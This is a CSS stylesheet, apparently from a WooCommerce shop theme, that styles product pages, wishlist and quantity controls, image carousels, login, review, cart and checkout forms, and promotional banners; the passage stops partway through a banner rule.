.product-information .yith-wcwl-add-to-wishlist {
display: inline-block;
margin-top: 0;
padding-right: 10px;
}
.product-information .yith-wcwl-add-to-wishlist span.feedback {
display: none;
}
.product-information .yith-wcwl-add-to-wishlist img {
display: none !important;
}
.product-information .yith-wcwl-add-to-wishlist a {
padding-left: 5px;
}
.product-information .yith-wcwl-add-to-wishlist a:before {
content: "\f08a";
font-family: FontAwesome;
position: relative;
left: -5px;
}
.product-information .yith-wcwl-add-to-wishlist a.button {
-webkit-border-radius: 0px;
border-radius: 0px;
padding: 0 28px;
line-height: 40px;
font-size: 0.9285em;
margin-bottom: 20px;
}
.product-information .email-link {
margin-right: 10px;
padding-left: 5px;
}
.product-information .email-link:before {
content: "\f003";
position: relative;
font-family: FontAwesome;
left: -5px;
}
.product-information .clear {
display: none;
}
.hide-product-name .product_title {
display: none;
}
.product-images .out-stock {
display: none;
}
.shop_attributes td,
.shop_attributes th {
vertical-align: middle;
font-weight: 400;
padding: 3px 0;
border: none;
}
.shop_attributes td p,
.shop_attributes th p {
margin-bottom: 0;
}
.single-product .carousel-area {
margin-top: 10px;
}
.label-product {
text-align: center;
z-index: 1;
}
.label-product > div {
position: absolute;
z-index: 100;
}
.type-label-1 {
top: 7px;
right: 10px;
background: rgba(121, 121, 121, 0.9);
color: #fff;
border-radius: 100%;
width: 45px;
height: 45px;
font-size: 13px;
line-height: 45px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
}
.type-label-1 .new {
display: inline-block;
}
.type-label-2 {
top: 7px;
left: 10px;
background: #8a8a8a;
color: #fff;
border-radius: 100%;
width: 45px;
height: 45px;
line-height: 45px;
font-size: 13px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
}
.type-label-2 .sale {
display: inline-block;
}
.type-label-2 .big-T {
font-size: 18px;
border: none;
display: block;
}
.group_table tr,
.group_table td {
border: none;
}
.group_table td.price {
width: auto;
margin: 0;
float: none;
padding: 0;
line-height: 50px;
vertical-align: top;
}
.group_table td.price .amount {
font-size: 22px;
}
.group_table td.price .out-of-stock {
font-size: 12px;
padding-top: 0;
}
.group_table td.label {
line-height: 50px;
display: table-cell;
text-align: left;
vertical-align: middle;
}
.group_table td:first-child {
vertical-align: top;
}
.product-type-grouped button[type="submit"] {
margin-left: 0 !important;
}
.quantity {
position: relative;
border: 1px solid #ddd;
float: left;
width: 71px; }
.quantity .buttons_added input[type="number"]::-webkit-inner-spin-button {
-webkit-appearance: none;
}
.quantity input[type="button"] {
position: absolute;
right: 0;
width: 27px;
height: 19px;
padding: 0;
font-size: 14px;
color: #000;
background-color: #FFF;
}
.quantity input[type="button"]:hover {
color: #fff;
background-color: #000;
text-decoration: none;
}
.quantity input[type="button"]:focus {
background-color: #fff;
color: #000 !important;
}
.quantity .minus {
bottom: 0;
}
.quantity .plus {
top: 0;
border-bottom: 1px solid #e6e6e6;
}
.quantity.buttons_added {
width: auto;
border: none;
padding-right: 30px;
border: 1px solid #e6e6e6;
}
.quantity.buttons_added input[type="number"] {
width: 50px;
height: 40px;
border: none;
font-weight: 400;
border-right: 1px solid #e6e6e6;
-webkit-border-radius: 0px;
border-radius: 0px;
}
.quantity.buttons_added input[type="number"]::-webkit-inner-spin-button {
display: none;
}
.quantity.buttons_added .plus,
.quantity.buttons_added .minus {
background-color: #FFF;
width: 30px;
height: 20px;
}
.quantity.buttons_added .plus:hover,
.quantity.buttons_added .minus:hover {
background-color: #FFF;
}
.quantity.buttons_added .minus {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/small_minus.png);
background-position: center center;
background-repeat: no-repeat;
font-size: 0;
}
.quantity.buttons_added .plus {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/small_plus.png);
background-position: center center;
background-repeat: no-repeat;
font-size: 0;
}
.quantity input[type="number"],
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
height: 38px;
width: 70px;
line-height: 38px;
text-align: center;
font: 16px/30px 'Open Sans', sans-serif;
font-weight: 500;
display: block;
color: #3d3d3d;
border: none;
border-right: 1px solid #ddd;
} .affix-bottom {
position: absolute;
}
.product-summary-fixed .product_title {
font-size: 1.5714em;
text-transform: none;
}
.product-summary-fixed .product_title:after {
content: "";
height: 2px;
display: block;
position: absolute;
width: 35px;
}
.product-content.sidebar-position-without .fixed-product-block {
min-height: 65vh;
display: table;
}
.product-content.sidebar-position-without .fixed-product-block .fixed-content {
display: table-cell;
vertical-align: middle;
}
.product-content.sidebar-position-right .product-information table.variations td.value select {
width: 100%;
}
.fixed-product-block .fixed-content {
text-align: center;
}
.fixed-product-block .fixed-content .share-title {
display: none;
}
.fixed-product-block .fixed-content .woocommerce-review-link {
display: none;
}
.fixed-product-block .fixed-content .menu-social-icons {
text-align: center;
}
.fixed-product-block .fixed-content .menu-social-icons li {
float: none;
margin-right: 0;
display: inline-block;
}
.fixed-product-block .fixed-content .price {
text-align: center;
margin-bottom: 20px;
}
.fixed-product-block .fixed-content .cart {
border: none;
padding: 0;
}
.fixed-product-block .fixed-content .cart button[type="submit"],
.fixed-product-block .fixed-content .cart .button {
float: none;
margin: 0 auto;
display: inline-block;
}
.fixed-product-block .fixed-content .quantity {
float: none;
margin: 0 auto 20px;
}
.fixed-product-block .fixed-content table.variations td.label {
text-align: center;
}
.fixed-product-block .fixed-content .group_table td.label {
vertical-align: top;
}
.large-product-block .quantity {
float: none;
margin: 0 auto 20px;
}
.large-product-block .single_add_to_cart_button {
float: none !important;
margin: 0 auto !important;
display: block;
}
.single-product-large .col-md-9 .product-information .large-product-block {
padding: 25px 15px;
}
.single_add_to_cart_button.wc-variation-is-unavailable {
cursor: not-allowed;
}
.product-content .product-images {
margin-bottom: 40px;
}
.product-content .product-images .type-label-2 {
left: 22px;
}
.product-content .product-images .type-label-1 {
right: 22px;
} .reviews-position-outside .tabs {
width: 60% !important;
float: left;
padding-right: 15px;
}
.reviews-position-outside .tabs.tabs-default {
margin-top: 12px;
}
.reviews-position-outside .tabs.right-bar {
padding-right: 0;
}
.reviews-position-outside .tabs.accordion {
margin-top: 2px;
}
.reviews-position-outside #reviews {
width: 40%;
padding-left: 15px;
padding-top: 22px;
float: left;
}
.reviews-position-outside #reviews .reviews-title {
font-size: 14px;
font-weight: 400;
margin-bottom: 20px;
line-height: 15px;
color: #3d3d3d;
}
.vc_tta-panel-body {
padding: 2em 0 !important;
}
.vc_tta-style-classic .vc_tta-tab.vc_active a {
color: #3d3d3d !important;
border-color: transparent !important;
background-color: transparent !important;
}
.vc_tta-style-classic .vc_tta-tab.vc_active a span:after {
content: '';
display: block;
width: 100%;
height: 22px;
border-bottom: 2px solid #afafaf;
position: absolute;
top: 2px;
left: 0;
}
.vc_tta-style-classic .vc_tta-tab a {
border-color: transparent !important;
background-color: transparent !important;
font-size: 18px;
color: #999;
display: inline-block;
text-transform: none;
font-family: Georgia;
font-weight: 400;
position: relative;
margin-right: 15px;
padding: 0 !important;
}
.vc_tta-style-classic .vc_tta-tab a:after {
content: '';
display: block;
width: 1px;
height: 12px;
position: absolute;
right: -19px;
top: 2px;
}
.product-images-slider {
margin-bottom: 20px;
position: relative;
}
.product-images-slider.owl-carousel {
margin-left: 0;
margin-right: 0;
}
.product-images-slider .owl-item {
padding: 0 !important;
text-align: center;
}
.product-images-slider .owl-item img {
max-width: 100%;
}
.product-images-slider .owl-controls {
position: static;
}
.product-images-slider .owl-controls .owl-buttons div {
position: absolute;
z-index: 3;
font-size: 0;
top: 0;
width: 30px;
margin-top: 0;
height: 100%;
display: block;
cursor: pointer;
-webkit-border-radius: 0;
border-radius: 0;
border: none;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.product-images-slider .owl-controls .owl-buttons div:before {
content: "" !important;
}
.product-images-slider .owl-controls .owl-prev {
left: 0 !important;
}
.product-images-slider .owl-controls .owl-prev:hover {
background: rgba(255, 255, 255, 0.7);
}
.product-images-slider .owl-controls .owl-prev:after {
content: '';
display: block;
background: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) no-repeat -7px -35px;
width: 12px !important;
height: 25px !important;
position: absolute;
left: 50% !important;
top: 50% !important;
margin-top: -12px;
margin-left: -6px;
}
.product-images-slider .owl-controls .owl-next {
right: 0 !important;
}
.product-images-slider .owl-controls .owl-next:hover {
background: rgba(255, 255, 255, 0.7);
}
.product-images-slider .owl-controls .owl-next:after {
content: '';
display: block;
background: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) no-repeat -28px -35px;
width: 12px !important;
height: 25px !important;
position: absolute;
left: 50% !important;
top: 50% !important;
margin-top: -12px;
margin-left: -6px;
}
.product-images-slider .owl-controls .owl-pagination {
display: none;
}
.product-images-slider .product-image {
cursor: default;
}
.product-images-gallery div {
margin-bottom: 15px;
position: relative;
}
.single-product .tabs.tabs-default {
width: 100%;
}
.single-product .tabs .tab-title {
font-family: Georgia;
font-weight: 400;
}
.product-lightbox-btn {
position: absolute;
left: 17px;
bottom: 17px;
font-size: 0;
z-index: 1001;
padding: 0;
width: 40px;
height: 40px;
border: 1px solid #3a3a3a;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
text-align: center;
-webkit-border-radius: 100%;
border-radius: 100%;
}
.product-lightbox-btn:before {
content: "\f065";
font-family: FontAwesome;
font-size: 16px;
color: #3a3a3a;
line-height: 39px;
}
.product-lightbox-btn:hover {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#product-pager {
margin: 0 auto;
padding: 0 35px;
width: auto;
}
#product-pager .owl-item {
text-align: center;
padding: 0 6px;
}
#product-pager .owl-item img {
width: 100%;
opacity: 0.7; }
#product-pager .owl-item a {
display: block;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
#product-pager .owl-item a:hover {
border-color: #8d8d8d;
}
#product-pager .owl-item a:hover img {
opacity: 1;
}
#product-pager .owl-item.active-thumbnail a {
border-color: #8d8d8d;
}
#product-pager .owl-item.active-thumbnail a img {
opacity: 1;
}
#product-pager .owl-item .active-thumbnail {
border-color: #8d8d8d;
}
#product-pager .owl-item .active-thumbnail img {
opacity: 1;
}
#product-pager .owl-next,
#product-pager .owl-prev {
position: absolute;
top: 0;
margin-top: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
#product-pager .owl-next:hover,
#product-pager .owl-prev:hover {
background-color: rgba(255, 255, 255, 0.7);
}
#product-pager .owl-next:after,
#product-pager .owl-prev:after {
display: none;
}
#product-pager .owl-prev {
left: 0;
width: 35px;
height: 100%;
display: inline-block;
background: none;
border: none !important;
border-radius: 0;
}
#product-pager .owl-prev:before {
content: "";
position: absolute;
top: 50%;
margin-top: -12px;
background: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) no-repeat -7px -35px;
width: 12px;
height: 25px;
right: 12px;
left: 12px;
display: block;
}
#product-pager .owl-prev:focus {
outline: none;
}
#product-pager .owl-next {
right: 0;
width: 35px;
height: 100%;
display: inline-block;
background: none;
border: none !important;
border-radius: 0;
}
#product-pager .owl-next:before {
content: "";
position: absolute;
top: 50%;
margin-top: -12px;
background: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) no-repeat -28px -35px;
width: 12px;
height: 25px;
left: 13px;
display: block;
}
#product-pager .owl-next:focus {
outline: none;
}
#product-pager .owl-item .video-thumbnail {
border: 1px solid #D5D5D5;
padding: 4px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#product-pager .owl-item .video-thumbnail span {
cursor: pointer;
display: block;
font-size: 0;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/play1.png);
background-repeat: no-repeat;
background-position: center center;
width: 83px;
height: 110px;
}
#product-pager .owl-controls {
position: static;
}
#product-pager .owl-controls .owl-pagination {
display: none;
}
#product-pager .owl-controls .owl-buttons {
opacity: 1 !important;
}
.single-product-large .product-information > div {
padding: 65px;
border: 1px solid #e6e6e6;
display: inline-block;
}
.single-product-large .product-information > div h4.title {
display: none;
}
.single-product-large .product-information > div .product_title {
font-weight: 400;
}
.single-product-large .product-information > div .product_meta {
margin-bottom: 10px;
padding-bottom: 10px;
border-bottom: 1px solid #ebebeb;
}
.single-product-large .product-information > div .menu-social-icons {
margin-bottom: 0;
}
.single-product-large .col-md-9 .product-information > div {
padding: 25px;
border: 1px solid #e6e6e6;
}  #customer_login .col-1,
#customer_login .col-2 {
width: 50%;
padding: 0 15px;
float: left;
}
#customer_login .col-1 h2,
#customer_login .col-2 h2 {
font-size: 16px;
color: #000;
font-weight: 400;
padding-bottom: 10px;
line-height: 1.3;
margin-bottom: 15px;
border-bottom: 1px solid #e6e6e6;
}
#customer_login .col-1 label,
#customer_login .col-2 label {
font-weight: 400;
}
#customer_login .col-1 label[for="rememberme"],
#customer_login .col-2 label[for="rememberme"] {
font-weight: 400;
}
#customer_login .col-1 .button,
#customer_login .col-2 .button {
float: left;
font-size: 13px;
line-height: 40px;
width: auto;
padding: 0 28px;
letter-spacing: 1px;
}
#customer_login .col-1 label.inline,
#customer_login .col-2 label.inline {
padding-left: 20px;
line-height: 40px;
margin-bottom: 0;
}
#customer_login .col-1 label.inline input,
#customer_login .col-2 label.inline input {
top: 10px;
}
#customer_login .col-1 .lost_password,
#customer_login .col-2 .lost_password {
float: right;
line-height: 40px;
margin-bottom: 0;
font-size: 14px;
font-weight: 400;
}
#customer_login .col-1 {
border: 1px solid #e6e6e6;
padding: 35px;
}
#customer_login .col-1 .form-row:nth-child(3n) {
width: auto;
}
#customer_login .col-2 {
padding: 15px 0 15px 60px;
}
#customer_login .col-2 form.register {
margin-top: 10px;
}  .comments-list li {
border: 1px solid #e6e6e6;
padding: 40px 20px;
width: 100%;
display: inline-block;
margin-bottom: 30px;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.comments-list li .media-heading {
font-size: 16px;
font-weight: 500;
text-transform: none;
}
.comments-list li .comment-reply-link {
color: #3d3d3d;
font-family: 'Open Sans', sans-serif;
font-size: 13px;
font-weight: 400;
letter-spacing: 0px;
text-transform: none;
}
.comments-list li .comment-reply-link:hover {
color: #8a8a8a;
}
.comments-list li .star-rating {
margin-left: 0;
float: right;
}
.comments-list li ul.children {
margin-top: 30px;
}
.comment-respond .comment-form-rating {
margin-bottom: 10px;
margin-top: 10px;
}
.comment-respond .comment-form-rating label {
margin-bottom: 0;
}
p.stars {
display: inline-block;
margin: 0 0 0 10px !important;
position: relative;
top: 9px;
}
p.stars span {
background: url(//www.sobifils.it/wp-content/themes/classico/images/star-silver.png) repeat-x left 0;
float: left;
height: 20px;
position: relative;
width: 75px;
}
p.stars span a {
float: left;
height: 0;
left: 0;
overflow: hidden;
padding-top: 22px;
position: absolute;
top: 0;
width: 15px;
}
p.stars span a:hover,
p.stars span a:focus,
p.stars span a:hover,
p.stars span a:focus {
background: url(//www.sobifils.it/wp-content/themes/classico/images/star.png) repeat-x left 0;
}
p.stars span a.active,
p.stars span a.active {
background: url(//www.sobifils.it/wp-content/themes/classico/images/star.png) repeat-x left 0;
border: none;
}
p.stars span a.star-1,
p.stars span a.star-1 {
width: 15px;
z-index: 10;
}
p.stars span a.star-2,
p.stars span a.star-2 {
width: 30px;
z-index: 9;
}
p.stars span a.star-3,
p.stars span a.star-3 {
width: 45px;
z-index: 8;
}
p.stars span a.star-4,
p.stars span a.star-4 {
width: 60px;
z-index: 7;
}
p.stars span a.star-5,
p.stars span a.star-5 {
width: 75px;
z-index: 6;
}  table.shop_table {
border: none;
}
table.shop_table thead tr {
border-top: 1px solid #ddd;
}
table.shop_table thead tr:first-child {
border-top: none;
}
table.shop_table thead tr th:first-child {
border-left: none;
}
table.shop_table thead tr th:last-child {
border-right: none;
}
table.shop_table thead tr th {
border-left: none;
border-right: none;
border-bottom-width: 1px;
padding: 12px 8px;
font-size: 14px;
font-family: Georgia;
text-align: center;
font-weight: 400;
text-transform: uppercase;
color: #3d3d3d;
}
table.shop_table thead tr th.product-remove {
width: 85px;
}
table.shop_table thead tr th.product-name {
text-align: left;
}
table.shop_table td:first-child {
border-left: none !important;
}
table.shop_table td:last-child {
border-right: none !important;
}
table.shop_table td {
border-right: none !important;
border-left: none !important;
vertical-align: middle !important;
text-align: center;
padding: 14px 8px;
}
table.shop_table td.product-remove a.btn.remove-item {
padding: 7px 11px;
}
table.shop_table td.product-name .product-thumbnail img {
width: 100%;
}
table.shop_table td.product-name {
width: 115px;
vertical-align: top !important;
}
table.shop_table td.product-details a {
font-size: 14px;
font-weight: 400;
text-transform: uppercase;
color: #000;
}
table.shop_table td.product-details a:hover {
color: #8a8a8a;
}
table.shop_table td.product-details dl {
margin-bottom: 0;
}
table.shop_table td.product-details dd,
table.shop_table td.product-details dt {
display: inline-block;
font-weight: 400;
}
table.shop_table td.product-details dd p,
table.shop_table td.product-details dt p {
margin-bottom: 0;
}
table.shop_table td.product-price .amount,
table.shop_table td.product-subtotal .amount {
font-size: 16px;
font-weight: 400;
color: #000;
}
table.shop_table td.product-quantity .quantity {
float: none;
margin: 0 auto;
}
.cart_totals > h2 {
display: none;
}
.cart_totals p small {
font-size: 100%;
}
.bag-total-table > a.checkout-button {
display: none;
}
.select2-drop-active {
border: 1px solid #d5d5d5;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices,
.select2-container .select2-choice {
border: 1px solid #d5d5d5;
height: 40px;
line-height: 40px;
-webkit-border-radius: 0px;
border-radius: 0px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.select2-drop-active input[type="text"]:focus {
border-color: #d5d5d5;
}
#customer_details .create-account {
display: inline-block;
}
#customer_details .create-account .form-row#account_username_field {
margin-right: 10px;
}
#customer_details .create-account .form-row#billing_phone_field {
margin-left: 10px;
}
.shop_table.wishlist_table td.product-name a {
font-size: 14px;
font-weight: 400;
text-transform: uppercase;
color: #000;
}
.shop_table.wishlist_table td.product-remove a {
padding: 0px 5px 2px;
border: 1px solid #CBCBCB;
font-size: 14px;
}
.shop_table.wishlist_table td.product-remove a:hover {
border-color: #000;
color: #000;
}
.shop_table.wishlist_table td span.wishlist-in-stock {
font-size: 14px;
}
.shop_table.wishlist_table th.product-name {
text-align: left;
}
.wishlist_table .product-add-to-cart a {
padding: 9px 18px !important;
display: inline-block !important;
}
.actions {
margin-bottom: 40px;
}
.actions input[type="submit"]:first-child {
margin-right: 15px;
}
.actions .checkout-button {
display: none;
}
.woocommerce table.wishlist_table {
font-size: 100%;
}
h3.underlined {
font-size: 16px;
color: #000;
font-weight: 400;
padding-bottom: 10px;
line-height: 1.3;
margin-bottom: 15px;
border-bottom: 1px solid #e6e6e6;
}
.checkout_coupon {
display: inline-block;
width: 100%;
margin-bottom: 30px;
}
.coupon {
display: inline-block;
}
.reference p {
padding: 20px 30px;
border: 1px solid #ddd;
}
.bag-total-table {
margin-bottom: 30px;
text-align: right;
}
.bag-total-table th,
.bag-total-table td {
padding: 20px 0 5px 0 !important;
vertical-align: bottom;
}
.bag-total-table td {
text-align: right !important;
}
.bag-total-table th {
font-weight: 500;
color: #8c8c8c;
text-transform: uppercase;
font-size: 14px;
font-family: 'Open Sans', sans-serif;
}
.bag-total-table .cart-subtotal th,
.bag-total-table .cart-subtotal td {
border-top: none;
}
.bag-total-table .cart-subtotal td {
text-align: right;
}
.bag-total-table .cart-subtotal td .amount {
font-weight: 400;
font-size: 16px;
color: #000;
}
.bag-total-table .tax-rate td .amount {
font-size: 20px;
color: #000;
font-weight: 400;
}
.bag-total-table .shipping select {
width: 100%;
}
.bag-total-table .shipping th {
vertical-align: middle;
}
.bag-total-table .woocommerce-shipping-calculator {
margin-top: 3px;
}
.bag-total-table .woocommerce-shipping-calculator > p {
margin-bottom: 0;
line-height: 20px;
}
.bag-total-table .woocommerce-shipping-calculator .shipping-calculator-form {
margin-top: 10px;
}
.bag-total-table .order-total {
border-bottom: 1px solid #ddd;
}
.bag-total-table .order-total th {
vertical-align: bottom !important;
}
.bag-total-table .order-total .amount {
font-size: 24px;
color: #000;
font-weight: 400 !important;
}
.bag-total-table .checkout-button {
line-height: 40px;
height: 40px;
padding: 0 28px !important;
font-size: 13px;
letter-spacing: 1px;
}
#shipping_method {
padding-left: 0;
margin-bottom: 0;
}
#shipping_method li {
list-style: none;
line-height: 24px;
}
#shipping_method li label {
margin-bottom: 0;
}
.shipping_calculator input[type="text"],
.shipping_calculator input[type="email"],
.shipping_calculator input[type="password"],
.shipping_calculator input[type="tel"] {
width: 233px;
}
.cart-collaterals .title {
font-size: 14px;
color: #000;
font-weight: 400;
padding-bottom: 8px;
margin-bottom: 20px;
border-bottom: 1px solid #3d3d3d;
}  .woocommerce-info {
background-color: #fafafa;
padding: 20px;
width: 100%;
border: 1px solid #e6e6e6;
margin-bottom: 30px;
color: #3d3d3d;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.woocommerce-info a {
color: #000;
}
.woocommerce-info a:hover {
color: #8a8a8a;
}
h3.step-title,
h4.step-title {
font-size: 16px;
color: #3d3d3d;
font-weight: 400;
padding-bottom: 15px;
margin-bottom: 20px;
letter-spacing: 1px;
border-bottom: 1px solid #e6e6e6;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single:hover {
height: 28px !important;
}
.form-row {
float: left;
width: 50%;
}
.form-row.form-row-wide {
width: 100%;
}
.form-row.form-row-first {
padding-right: 10px;
}
.form-row.form-row-last {
padding-left: 10px;
}
.form-row.form-row.notes {
width: 100%;
}
.form-row input {
width: 100%;
}
.form-row label {
color: #3d3d3d;
}
.form-row.create-account input {
margin-top: 6px;
}
.form-row.create-account input[type=checkbox] {
margin-left: 0;
}
.form-row.create-account span {
margin-left: 20px;
}
.form-row.create-account label {
float: none;
margin: 0;
display: inline-block;
}
.woocommerce-account-fields .create-account,
.woocommerce-account-fields .form-row {
width: 100%;
}
.woocommerce-account-fields .create-account input,
.woocommerce-account-fields .form-row input {
width: 100%;
}
.woocommerce-shipping-fields {
margin-top: 0;
width: 100%;
display: inline-block;
}
.woocommerce-shipping-fields .woocommerce-additional-fields h3 {
font-size: 16px;
color: #3d3d3d;
font-weight: 400;
padding-bottom: 15px;
margin-bottom: 20px;
letter-spacing: 1px;
border-bottom: 1px solid #e6e6e6;
}
#order_comments_field textarea {
width: 100%;
height: 120px;
}
.woocommerce-checkout-review-order-table tr.tax-rate td {
text-align: right;
}
.woocommerce-checkout-review-order-table tr.tax-rate td .amount {
font-weight: bold;
font-size: 16px;
color: #000;
}
.woocommerce-shipping-fields label {
color: #3d3d3d;
}
.woocommerce-shipping-fields textarea:focus {
outline: none;
}
.order_details {
padding-left: 0 !important;
}
.order_details li {
list-style: none;
line-height: 30px;
}
table.order_details tr,
table.shop_table_responsive.customer_details tr,
table.order_details td,
table.shop_table_responsive.customer_details td,
table.order_details th,
table.shop_table_responsive.customer_details th {
vertical-align: middle;
}
.before-checkout-form .form-row {
width: 100%;
}
.before-checkout-form .form-row input {
width: 40%;
margin: 0;
}
.before-checkout-form .form-row input[type="submit"] {
width: auto;
}
.before-checkout-form .form-row input[type="checkbox"] {
margin-right: 10px;
margin-top: 6px;
}
.before-checkout-form .form-row label.inline {
padding-left: 20px;
}
.before-checkout-form .form-row.form-row-last {
padding-left: 0;
}
.order-review .shop_table {
margin-bottom: 30px;
}
.order-review th {
border-bottom-width: 1px;
padding: 12px 8px;
font-size: 14px;
text-align: left;
font-weight: 400;
font-family: 'Open Sans', sans-serif !important;
text-transform: uppercase;
color: #3d3d3d;
}
.order-review th,
.order-review td {
padding: 20px 0 5px 0 !important;
vertical-align: bottom;
}
.order-review tr.shipping td {
font-size: 16px;
}
.order-review td.product-name {
text-align: left;
}
.order-review .cart_item {
font-size: 14px;
font-weight: 400;
}
.order-review .cart_item .variation {
margin-top: 5px;
margin-bottom: 0;
}
.order-review .cart_item .variation dt {
float: left;
}
.order-review .cart_item .variation dd {
float: left;
padding-left: 10px;
}
.order-review .cart_item .variation dd p {
line-height: 20px;
margin-bottom: 0;
}
.order-review .product-total,
.order-review .cart-subtotal td,
.order-review .shipping td,
.order-review .order-total td {
text-align: right;
}
.order-review td .amount {
font-weight: 400;
font-size: 16px;
color: #000;
}
.order-review .order-total {
border-bottom: 1px solid #e6e6e6;
}
.order-review .order-total .amount {
font-size: 24px;
font-weight: 400 !important;
}
.order-review .payment_methods.methods {
padding-left: 0;
}
.order-review .payment_methods.methods li {
list-style: none;
padding-bottom: 10px;
}
.order-review .payment_methods.methods .payment_method_paypal img {
max-width: 120px;
margin-right: 10px;
margin-left: 10px;
}
.form-row.place-order {
width: auto;
}
.form-row.place-order input[type="button"] {
width: 100%;
}
.form-row.place-order .form-row.terms {
width: 100%;
}
.form-row.place-order .form-row.terms label {
display: inline-block;
width: auto;
float: none;
}
.form-row.place-order .form-row.terms input[type="checkbox"] {
float: left;
display: inline-block !important;
margin-left: 0;
position: relative;
top: 4px;
}
.form-row.place-order input[type="submit"] {
padding: 0 28px;
height: 40px;
line-height: 40px !important;
}  .banner {
position: relative;
overflow: hidden;
background-color: #252525;
margin-bottom: 20px;    }
.banner img {
width: 100%;
height: auto;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.banner .banner-content {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.banner .banner-content a.border-white {
border: 1px solid #fff;
}
.banner:hover {
cursor: pointer;
}
.banner:hover img {
opacity: 0.8;
}
.banner.font-style-dark p,
.banner.font-style-dark h3,
.banner.font-style-dark a {
color: #3d3d3d !important;
}
.banner.font-style-dark.banner-type-1 h3 {
color: #FFF !important;
}
.banner.banner-type-1 .banner-content {
top: auto;
bottom: 0;
padding: 1em;
height: 60px;
background: #3d3d3d;
color: #fff;
-webkit-transition: -webkit-transform 0.35s;
transition: transform 0.35s;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
.banner.banner-type-1 .banner-content p {
position: absolute;
bottom: 1.5em;
padding: 1em;
text-align: center;
color: #fff;
width: 100%;
left: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-weight: 400;
line-height: 24px;
text-transform: none;
font-size: 16px;
opacity: 0;
-webkit-transition: opacity 0.35s;
transition: opacity 0.35s;
-webkit-backface-visibility: hidden;
}
.banner.banner-type-1 .banner-content h3 {
display: inline-block;
width: 100%;
text-align: center;
color: #FFF;
margin-bottom: 0;
-webkit-transition: -webkit-transform 0.35s;
transition: transform 0.35s;
-webkit-transform: translate3d(0, 200%, 0);
transform: translate3d(0, 200%, 0);
}
.banner.banner-type-1 .banner-content a {
margin: 10px auto;
display: table;
}
.banner.banner-type-1:hover .banner-content,
.banner.banner-type-1:hover h3 {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.banner.banner-type-1:hover p {
opacity: 1;
}
.banner.banner-type-1:hover h3 {
-webkit-transition-delay: 0.05s;
transition-delay: 0.05s;
}
.banner.banner-type-3 {
background-color: #3d3d3d;
text-align: center;
}
.banner.banner-type-3 img {
opacity: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.banner.banner-type-3 .banner-content h3 {
-webkit-transition: -webkit-transform 0.35s;
transition: transform 0.35s;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
color: #FFF;
padding-top: 20%;
}
.banner.banner-type-3 .banner-content p {
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
color: #FFF;
font-weight: 400;
font-size: 16px;
}
.banner.banner-type-3 .banner-content a {
margin: 10px auto;
display: table;
}
.banner.banner-type-3:hover img {
opacity: 0.8;
-webkit-transform: scale3d(1.1, 1.1, 1);
transform: scale3d(1.1, 1.1, 1);
}
.banner.banner-type-3:hover h3 {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.banner.banner-type-3:hover p {
opacity: 1;
-webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0);
transform: perspective(1000px) rotate3d(1, 0, 0, 0);
}
.banner.banner-type-4 {
background-color: #3d3d3d;
text-align: center;
}
.banner.banner-type-4 img {
opacity: 1;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.banner.banner-type-4 .banner-content:before {
position: absolute;
top: 20px;
right: 20px;
bottom: 20px;
left: 20px;
border: 1px solid #fff;
box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.2);
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: scale3d(1.4, 1.4, 1);
transform: scale3d(1.4, 1.4, 1);
}
.banner.banner-type-4 .banner-content h3 {
margin: 20% 0 10px 0;
